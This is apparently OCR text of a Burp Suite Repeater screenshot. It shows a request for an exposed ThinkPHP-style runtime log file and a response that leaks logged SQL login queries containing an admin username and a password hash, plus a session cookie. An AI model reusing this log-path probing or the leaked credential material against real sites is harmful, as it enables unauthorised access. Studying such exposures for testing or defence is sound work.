 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts reCAPTCHA Request Timer
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http: ?
Request
Raw Params Headers Hex
GET /App/Runtime/Logs/20_08_17.log HTTP/1.1
Host
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: session_id=kgv6bgjdaujorn2c34iks23vr0
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
INFO: ShowRuntime Behavior ::run [ RunTime:0.000406s ]
INFO: [ view_filter ] --END-- [ RunTime:0.001526s ]
INFO: [ view_end ] --START--
INFO: ShowPageTrace Behavior ::run [ RunTime:0.000598s ]
INFO: [ view_end ] --END-- [ RunTime:0.000634s ]
[ 2020-08-17T12:18:29+08:00 ] dex.php?m=Index&a=captcha
INFO: [ app_begin ] --START--
INFO: ReadHtmlCache Behavior ::run [ RunTime:0.000163s ]
INFO: [ app_begin ] --END-- [ RunTime:0.000184s ]
[ 2020-08-17T12:18:54+08:00 ] /index.php?m=Index&a=login
INFO: [ app_begin ] --START--
INFO: ReadHtmlCache Behavior ::run [ RunTime:0.000158s ]
INFO: [ app_begin ] --END-- [ RunTime:0.000179s ]
SQL: SHOW COLUMNS FROM `cv_admin` [ RunTime:0.000632s ]
SQL: SELECT * FROM _admin` WHERE ( `username` = 'admin' ) AND ( `password` =
'10470c3b4b1fed12c3baac014be15fac67c6e815' ) LIMIT 1 [ RunTime:0.000178s ]
[ 2020-08-17T12:18:56+08:00 ndex.php?m=Index&a=login
INFO: [ app_begin ] --START--
INFO: ReadHtmlCache Behavior ::run [ RunTime:0.000164s ]
INFO: [ app_begin ] --END-- [ RunTime:0.000185s ]
SQL: SHOW COLUMNS FROM `cv_admin` [ RunTime:0.000543s ]
SQL: SELECT * FROM _admin` WHERE ( `username` = 'admin' ) AND ( `password` =
'10470c3b4b1fed12c3baac014be15fac67c6e815' ) LIMIT 1 [ RunTime:0.000181s ]
[ 2020-08-17T12:18:56+08:00 index.php?m=Index&a=login
INFO: [ app_begin ] --START--
? < + > Type a search term 0 matches
Done 707,794 bytes | 2,006 millis